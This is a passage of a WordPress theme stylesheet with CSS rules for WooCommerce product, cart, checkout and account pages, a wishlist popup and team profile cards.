.page-template-default .entry-content ul.woocommerce-error li {
  padding-left: 20px !important;
}

.woocommerce h1.entry-title {
  line-height: 45px !important;
  font-weight: 700 !important;
  font-size: 35px !important;
}

.woocommerce span.onsale {
  min-height: 3.236em;
  min-width: 3.236em;
  padding: .202em;
  font-size: 1em;
  font-weight: 700;
  position: absolute;
  text-align: center;
  line-height: 3.236;
  top: 15px;
  left: 15px;
  margin: 0;
  border-radius: 100%;
  background-color: #fff;
  color: #000;
  font-size: .857em;
  z-index: 9;
}


/*--------------------------------------------------------------
## Product Single Page
--------------------------------------------------------------*/

.wraper_shop_single {
  width: 100%;
}

.wraper_shop_single > .container {
  padding-top: 100px;
  padding-bottom: 60px;
}

.shop_single > .onsale {
  width: 60px;
  height: 60px;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  line-height: 55px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 30px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
  display: none;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav {
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li {
  margin-bottom: 30px !important;
  padding-left: 15px;
  padding-right: 15px;
}

.shop_single > .summary {
  margin-top: -9px;
}

.shop_single > .summary .product_title {
  color: #181b31 !important;
  margin-bottom: 12px;
  font-size: 24px;
  line-height: 35px;
}

.shop_single > .summary .woocommerce-product-rating {
  margin-bottom: 17px;
}

.shop_single > .summary > .yith-wcwl-add-to-wishlist {
  display: none !important;
}

.shop_single > .summary .price,
.shop_single > .summary .woocommerce-variation-price {
  margin-bottom: 20px;
  font-size: 25px !important;
  color: #181b31 !important;
  line-height: 30px;
}

.shop_single > .summary .woocommerce-product-details__short-description {
  margin-bottom: 32px;
  padding-bottom: 20px;
  border-bottom: 1px #d8dada solid;
}

.shop_single > .summary table.group_table {
  margin: 0px 0px 30px 0px;
  font-size: 14px;
}

.shop_single > .summary table.group_table td {
  vertical-align: middle !important;
}

.shop_single > .summary table.group_table td label {
  margin-bottom: 0;
}

.shop_single > .summary .wcppec-checkout-buttons {
  max-width: 120px;
  margin-top: 0;
  margin-bottom: 40px;
}

.shop_single > .summary .product_meta {
  margin-bottom: 25px;
}

.shop_single > .summary .product_meta > .sku_wrapper,
.shop_single > .summary .product_meta > .posted_in,
.shop_single > .summary .product_meta > .tagged_as {
  display: block;
  margin-bottom: 3px;
}

.shop_single > .summary .product_meta > .sku_wrapper a,
.shop_single > .summary .product_meta > .posted_in a,
.shop_single > .summary .product_meta > .tagged_as a {
  color: inherit;
}

.shop_single > .summary .quantity {
  min-width: 105px;
  margin: 7px 20px 7px 0px !important;
}

.shop_single > .summary .quantity > .input-group-addon {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  padding: 0;
  background-color: #f5f5f5;
  border: 1px #d5d5d5 solid;
  border-radius: 50%;
  text-align: center;
  font-size: 17px;
  color: #030712;
  line-height: 27px;
  cursor: pointer;
  user-select: none;
}

.shop_single > .summary .quantity > .qty {
  width: 35px;
  height: 30px;
  float: none;
  margin-left: 5px;
  margin-right: 5px;
  padding: 0px 5px 0px 5px;
  border: none;
  box-shadow: initial;
  text-align: center;
  -moz-appearance: textfield;
}

.shop_single > .summary .quantity > .qty::-webkit-inner-spin-button,
.shop_single > .summary .quantity > .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.shop_single > .summary .quantity > .qty:focus {
  border: none;
}

.shop_single > .summary select {
  height: 35px;
  padding: 0px 10px 0px 10px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
}

.shop_single > .summary .variations {
  margin-bottom: 30px !important;
}

.shop_single > .summary .variations tr:not(:last-child) td {
  padding-bottom: 15px;
}

.shop_single > .summary .variations label {
  color: initial;
}

.shop_single > .summary form.cart .button {
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.shop_single > .summary form.cart .button:before {
  margin-right: 10px;
  content: "\e655";
  font-family: "themify";
}

.shop_single > .summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
  vertical-align: middle;
  margin-top: 11px;
  margin-left: 18px;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse {
  font-size: 0;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse .ajax-loading,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .feedback,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse .ajax-loading {
  display: none !important;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a {
  display: block;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
  font-family: 'Themify';
  font-weight: 400;
  font-size: 20px;
  color: #3a3d42;
  line-height: 1;
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > a:before {
  content: "\e634";
}

.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistaddedbrowse > a:before,
.shop_single > .summary .yith-wcwl-add-to-wishlist > .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "\e635";
}



/*--------------------------------------------------------------
### Shop Details Box (Style One)
--------------------------------------------------------------*/

.wraper_shop_single.style-one .shop_single_tabs {
  margin-top: 40px;
  margin-bottom: 50px;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs {
  margin-bottom: 30px;
  border-bottom-color: #cfced1;
  text-align: center;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li {
  display: inline-block;
  vertical-align: top;
  float: none;
  margin-right: 40px;
  margin-bottom: 0;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li:last-child {
  margin-right: 0;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a {
  position: relative;
  display: block;
  margin-right: 0;
  margin-bottom: -2px;
  padding-bottom: 14px;
  border: none;
  font-weight: 600;
  font-size: 20px;
  color: #181b31;
  line-height: 30px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  content: " ";
  width: auto;
  height: 3px;
  /*background-color: #5f27d4;*/
  background-color: #000;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li.active > a:before {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane h2 {
  color: #181b31;
  margin-bottom: 12px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Two)
--------------------------------------------------------------*/

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item {
  margin-bottom: 12px;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn {
  position: relative;
  width: 100%;
  padding: 11px 40px 10px 20px;
  background-color: #fff;
  border: 1px #d9dbdb solid;
  border-radius: 0;
  box-shadow: initial;
  text-align: left;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  color: #181b31;
  line-height: 25px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn:before {
  position: absolute;
  top: 50%;
  right: 15px;
  z-index: 0;
  content: "\f067";
  font-family: 'FontAwesome';
  font-size: 80%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn.collapsed:before {
  content: "\f067";
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse h2,
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapsing h2 {
  color: #181b31;
  margin-top: 15px;
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Three)
--------------------------------------------------------------*/

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs {
  display: table;
  table-layout: fixed;
  margin-bottom: 20px;
  border: 1px #ece9e9 solid;
  text-align: center;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li {
  display: table-cell;
  width: 1%;
  float: none;
  margin-bottom: 0;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li > a {
  display: block;
  margin: 0;
  padding: 7px 10px;
  background-color: #fff;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 13px;
  color: #030712;
  line-height: 25px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li.active > a {
  background-color: #ece9e9;
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content > .tab-pane h2 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}

/*--------------------------------------------------------------
### Shop Attributes
--------------------------------------------------------------*/

.shop_single table.shop_attributes {
  border: 1px #d8dada solid;
}

.shop_single table.shop_attributes > tbody > tr > th,
.shop_single table.shop_attributes > tbody > tr > td {
  padding: 7px 15px;
  font-style: normal;
}

.shop_single table.shop_attributes > tbody > tr > th {
  width: 250px;
  font-weight: 500;
}

.shop_single table.shop_attributes > tbody > tr > td {
  text-align: right;
}

/*--------------------------------------------------------------
### Shop Reviews
--------------------------------------------------------------*/

.shop_single .woocommerce-Reviews {
  text-align: left;
}

.woocommerce #reviews #comments ol.commentlist li {
  padding: 22px 25px 28px 25px;
  background-color: #f9f9f9;
}

.woocommerce #reviews #comments ol.commentlist li > .comment_container {
  position: relative;
  min-height: 70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  top: 6px;
  width: 60px;
  padding: 0;
  border: 3px #fff solid;
  border-radius: 50px;
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0px 0px 0px 80px;
  padding: 0;
  border: none;
  border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}

.shop_single #review_form .comment-reply-title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}

.shop_single #review_form #respond label {
  display: block;
}

.shop_single #review_form #respond input[type=text],
.shop_single #review_form #respond input[type=email],
.shop_single #review_form #respond textarea {
  padding: 5px 10px 5px 10px;
  border: 1px #e2e2e2 solid;
  resize: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type=submit] {
  padding-top: 11px !important;
  padding-bottom: 10px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

/*--------------------------------------------------------------
### Shop Related
--------------------------------------------------------------*/
ul.payment_methods li {
  list-style: none !important;
}

.shop_related {
  margin-top: 50px;
}

.shop_related > .related.products > h2 {
  color: #181b31;
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 28px;
  line-height: 35px;
}

/*--------------------------------------------------------------
# Empty Cart Page
--------------------------------------------------------------*/

.woocommerce .cart-empty {
  margin-bottom: 25px;
  text-align: center;
  font-size: 35px;
  line-height: 45px;
}

.woocommerce .return-to-shop {
  text-align: center;
}

.woocommerce .return-to-shop .button {
  background-color: initial;
  border-radius: 0;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Login/Register Page
--------------------------------------------------------------*/

legend,
#customer_login h2,
.woocommerce-MyAccount-content h2,
.woocommerce-MyAccount-content h3,
.cart_totals h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
body.woocommerce-order-received h2,
body.woocommerce-order-received header.title h3,
.wishlist-title h2 {
  margin: 0px 0px 30px 0px;
  padding: 0px 0px 10px 0px;
  border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
  font-weight: 400;
  font-size: 24px;
  color: #373834;
  line-height: 35px;
}

.woocommerce form.login,
.woocommerce form.register {
  border: 1px rgba(40, 41, 37, 0.2) solid;
  border-radius: 0;
}

.woocommerce form .form-row label {
  margin: 0px 0px 7px 0px;
  font-weight: 400;
  font-size: 17px;
  color: #30302d;
  line-height: 25px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 40px;
  padding: 0px 10px 0px 10px;
  background: #fff;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row textarea {
  height: 100px;
  padding: 7px 10px 7px 10px;
}

.select2-container .select2-selection {
  height: 40px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
}

.select2-dropdown {
  border-color: rgba(195, 196, 198, 0.5);
}

.select2-container .select2-selection > .select2-selection__rendered {
  margin-top: 9px;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
}

.select2-container .select2-selection > .select2-selection__arrow {
  top: 6px;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.select2-container .select2-selection:hover {
  border-width: 1px;
  border-style: solid;
}

.woocommerce form .form-row input.button {
  margin: 10px 15px 5px 0px;
}

/*--------------------------------------------------------------
# My Account Page
--------------------------------------------------------------*/

.woocommerce-MyAccount-navigation {
  min-height: 350px;
  padding: 0px 30px 0px 0px;
}

.woocommerce-MyAccount-navigation > ul > li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  margin: 0px 0px 10px 0px;
  padding: 0px 0px 0px 18px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  color: #10101d;
  line-height: 25px;
}

.woocommerce-MyAccount-navigation > ul > li:last-child,
.woocommerce-MyAccount-navigation > ul > li:only-child {
  margin: 0;
}

.woocommerce-MyAccount-navigation > ul > li:before {
  position: absolute;
  top: 4px;
  left: 0;
  z-index: 0;
  content: "\f101";
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #ff3c24;
  line-height: 15px;
}

.woocommerce-MyAccount-navigation > ul > li > a {
  color: #10101d;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-navigation > ul > li > a:hover {
  color: #ff3c24;
}

.woocommerce-MyAccount-content p {
  margin: 0px 0px 20px 0px;
}

.woocommerce-MyAccount-content #generate_referral_field,
.woocommerce-MyAccount-content #rs_redeem_voucher_code,
.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
  width: 100%;
  max-width: 300px;
  height: 40px;
  margin: 0px 0px 10px 0px;
  padding: 0px 10px 0px 10px;
  background: #fff;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes {
  max-width: 70px;
  margin-left: 7px;
}

.woocommerce-MyAccount-content #generate_referral_field:focus,
.woocommerce-MyAccount-content #rs_redeem_voucher_code:focus {
  border: 1px #ff3c24 solid;
}

/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/

.woocommerce .product-thumbnail {
  text-align: center;
}

.woocommerce .product-thumbnail .size-woocommerce_thumbnail {
  width: 120px;
}

.woocommerce .quantity .qty {
  height: 40px;
  padding: 0px 5px 0px 0px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  font-weight: 400;
  font-size: 15px;
  color: #181b31;
  transition: all 0.3s ease-in-out;
}

.woocommerce .quantity .qty:focus {
  border: 1px #ff3c24 solid;
}

.woocommerce button.button[name=update_cart],
.woocommerce button.button[name=update_cart]:disabled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  padding-top: 11px !important;
  padding-bottom: 10px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text {
  width: 100%;
  max-width: 180px;
  height: 40px;
  margin: 0px 0px 10px 0px;
  padding: 0px 10px 0px 10px;
  background: #fff;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #191717;
  line-height: 23px;
  resize: none;
  transition: all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text:focus {
  border: 1px #ff3c24 solid;
}

.woocommerce .coupon,
.woocommerce .checkout_coupon {
  position: relative;
  width: 100%;
  max-width: 350px;
  border: 2px rgba(0, 0, 0, 0.2) dashed;
}

.woocommerce .coupon:before,
.woocommerce .coupon:after,
.woocommerce .checkout_coupon:before,
.woocommerce .checkout_coupon:after {
  position: absolute;
  top: 10px;
  z-index: 0;
  width: 40px;
  text-align: center;
  font-family: 'themify';
  font-size: 20px;
  line-height: 1;
  opacity: 0.75;
}

.woocommerce .coupon:before,
.woocommerce .checkout_coupon:before {
  left: 0;
  content: "\e613";
}

.woocommerce .coupon:after,
.woocommerce .checkout_coupon:after {
  right: 0;
  content: "\e65d";
}

.woocommerce .coupon input.input-text,
.woocommerce .checkout_coupon input.input-text {
  width: 100% !important;
  height: 42px;
  border: none !important;
  padding: 0px 70px 0px 40px !important;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  padding: 8px 46px !important;
}

.woocommerce .coupon,
.woocommerce .checkout_coupon {
  max-width: 442px !important;
}

.woocommerce .coupon button.button,
.woocommerce .checkout_coupon button.button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 40px;
  padding: 0 !important;
  background-color: transparent;
  border: none;
  border-radius: 0;
  opacity: 0;
}

.woocommerce table.shop_table {
  width: 100%;
  table-layout: auto;
  margin-bottom: 70px;
  border-collapse: collapse;
  border: none;
  border-radius: 0;
  text-align: center;
}

.woocommerce table.shop_table > thead > tr > th {
  padding-top: 0;
  padding-bottom: 11px;
  border: none !important;
  border-bottom: 2px #e7e7e7 solid !important;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  color: #1B1919;
  line-height: 28px;
  letter-spacing: 1px;
}

.woocommerce table.shop_table > thead > tr > th.product-remove,
.woocommerce table.shop_table > thead > tr > th.product-price,
.woocommerce table.shop_table > thead > tr > th.product-quantity,
.woocommerce table.shop_table > thead > tr > th.product-subtotal,
.woocommerce table.shop_table > thead > tr > th.product-stock-status,
.woocommerce table.shop_table > thead > tr > th.product-add-to-cart {
  text-align: center;
}

.woocommerce table.shop_table > tbody > tr > th,
.woocommerce table.shop_table > tbody > tr > td {
  padding: 20px 12px;
  border: none !important;
  border-bottom: 1px #e7e7e7 solid !important;
  text-align: left;
  font-size: 15px;
}

.woocommerce table.shop_table > tbody > tr > th.product-remove,
.woocommerce table.shop_table > tbody > tr > th.product-price,
.woocommerce table.shop_table > tbody > tr > th.product-quantity,
.woocommerce table.shop_table > tbody > tr > th.product-subtotal,
.woocommerce table.shop_table > tbody > tr > th.product-stock-status,
.woocommerce table.shop_table > tbody > tr > th.product-add-to-cart,
.woocommerce table.shop_table > tbody > tr > td.product-remove,
.woocommerce table.shop_table > tbody > tr > td.product-price,
.woocommerce table.shop_table > tbody > tr > td.product-quantity,
.woocommerce table.shop_table > tbody > tr > td.product-subtotal,
.woocommerce table.shop_table > tbody > tr > td.product-stock-status,
.woocommerce table.shop_table > tbody > tr > td.product-add-to-cart {
  text-align: center;
}

.woocommerce table.shop_table > tbody > tr > th.product-thumbnail,
.woocommerce table.shop_table > tbody > tr > td.product-thumbnail {
  width: 100px;
}

.woocommerce table.shop_table > tbody > tr > th .remove,
.woocommerce table.shop_table > tbody > tr > td .remove {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #1d1d1d;
  border-radius: 50%;
  font-size: 9px;
  color: #fff !important;
  line-height: 21px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce table.shop_table > tbody > tr > th .yith-wcqv-button,
.woocommerce table.shop_table > tbody > tr > td .yith-wcqv-button {
  display: none;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
  display: inline-block;
  padding: 5px 15px 4px 15px;
  border-width: 2px;
  border-style: solid;
  border-radius: 35px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.3px;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-in-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-in-stock {
  border-color: #00a300;
  color: #00a300;
}

.woocommerce table.shop_table > tbody > tr > th .wishlist-out-of-stock,
.woocommerce table.shop_table > tbody > tr > td .wishlist-out-of-stock {
  border-color: #ee1111;
  color: #ee1111;
}

.woocommerce table.shop_table > tbody > tr > th.product-add-to-cart a,
.woocommerce table.shop_table > tbody > tr > td.product-add-to-cart a {
  display: inline-block !important;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  padding: 20px 30px 0px 30px;
  background-color: rgba(0, 0, 0, 0.05);
}

.woocommerce .cart-collaterals .cart_totals > h2 {
  margin-bottom: 8px;
  padding-bottom: 5px;
  border-bottom: 2px #e7e7e7 solid;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  color: #1B1919;
  line-height: 28px;
  letter-spacing: 1px;
}

.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button {
  padding-top: 0;
}

.woocommerce .cart-collaterals .cart_totals .wcppec-checkout-buttons__button img {
  max-width: 120px;
}

/*--------------------------------------------------------------
# Checkout Page
--------------------------------------------------------------*/

.woocommerce #payment #place_order {
  padding-top: 10px !important;
  padding-bottom: 9px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce form .form-row .input-checkbox {
  position: static;
}

.woocommerce form #customer_details {
  width: 48%;
  float: left;
}

.woocommerce form #customer_details > [class*='col-'] {
  width: 100%;
  margin-bottom: 20px;
}

.woocommerce form #order_review_heading,
.woocommerce form #order_review {
  width: 48%;
  float: right;
}

.woocommerce form .about_paypal {
  margin-left: 10px;
}

/*--------------------------------------------------------------
# Order Received Page
--------------------------------------------------------------*/

p.woocommerce-thankyou-order-received {
  margin: 0px 0px 30px 0px;
  padding: 0px 0px 10px 0px;
  border-bottom: 1px rgba(40, 41, 37, 0.2) solid;
  font-weight: 400;
  font-size: 24px;
  color: #373834;
  line-height: 35px;
}

/*--------------------------------------------------------------
# YITH WISHLIST POPUP
--------------------------------------------------------------*/

#yith-wcwl-popup-message {
  display: flex;
  align-items: center;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 !important;
  background-color: rgba(0, 0, 0, 0.5);
  border: none;
  font-size: 0;
}

#yith-wcwl-popup-message #yith-wcwl-message {
  padding: 12px 20px 14px 20px;
  background-color: #fff;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.5);
  font-size: 15px;
  line-height: 26px;
}

/*--------------------------------------------------------------
# Team Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Team Single Page
--------------------------------------------------------------*/

/* wraper_team_single */

.wraper_team_single {
  width: 100%;
}

.wraper_team_single > .container {
  /*padding-top: 100px;
  padding-bottom: 60px;*/
}

/*--------------------------------------------------------------
# Team Single Page Style One
--------------------------------------------------------------*/

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard {
  margin-bottom: 30px;
  padding: 28px 30px 30px 30px;
  background-color: #f4f9fd;
  border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard > *:last-child {
  margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h2 {
  margin-bottom: 8px;
  font-size: 24px;
  line-height: 32px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h3 {
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 28px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard p {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard hr {
  margin-top: 0;
  margin-bottom: 22px;
  border-top-color: #e2e2e2;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact {
  margin-top: 5px;
  margin-bottom: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li {
  margin-bottom: 12px;
  font-size: 16px;
  line-height: 26px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li i {
  width: 16px;
  margin-right: 9px;
  color: #193a5e;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li a {
  color: inherit;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social {
  margin-bottom: 20px;
  font-size: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  margin-bottom: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:last-child,
.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:only-child {
  margin-right: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a {
  display: block;
  width: 40px;
  height: 40px;
  background-color: #fff;
  border: 1px #d5dde3 solid;
  border-radius: 50%;
  text-align: center;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a i {
  font-size: 16px;
  color: #193a5e;
  line-height: 38px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn {
  padding: 12px 35px 12px 35px;
  background-color: #89be16;
  border: none;
  border-radius: 35px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 25px;
  cursor: pointer;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn i {
  margin-left: 10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard {
  margin-bottom: 40px;
  padding: 15px 30px 15px 30px;
  background-color: #f4f9fd;
  border: 1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard > *:last-child {
  margin-bottom: 0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table {
  margin-bottom: 0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td {
  padding: 13px 0px 13px 0px;
  border-top: none;
  border-bottom: 1px #e2e2e2 solid;
  font-size: 14px;
  line-height: 25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:first-child {
  text-align: left;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:last-child {
  text-align: right;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:last-child > td,
.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:only-child > td {
  border-bottom: none;
}

/*--------------------------------------------------------------
# Event Page
